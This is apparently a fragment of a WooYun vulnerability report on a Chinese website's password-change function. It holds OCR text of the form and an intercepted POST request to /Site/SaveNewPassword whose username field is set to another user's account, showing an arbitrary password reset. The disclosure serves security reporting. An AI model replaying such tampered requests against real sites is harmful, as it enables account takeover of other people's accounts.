 修改密码 请输入您的新密码！
用户名 93 @qq.com
新密码 *
新密码确认 *
提交
Copyright © 2013 All Rights Reserved by 巴贝拉
Raw Params Headers Hex
POST /Site/SaveNewPassword HTTP/1.1
Host: 4007787878.com.cn
Proxy-Connection: keep-alive
Content-Length: 72
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://4007787878.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.13
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://4007787878.com.cn/Site/ModifyPassword?Sessionid=d7dade3d-6fc3-4fc0-9e3b-6be983e20062
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: tswo.siteid=2; tswo.sitename=%e4%b8%8a%e6%b5%b7; tswo.cityid=1; tswo.displaygroupid=103; ASP.NET
username=w 0163.com&password=wooyun123&confirmPassword=wooyun123
www.wooyun.org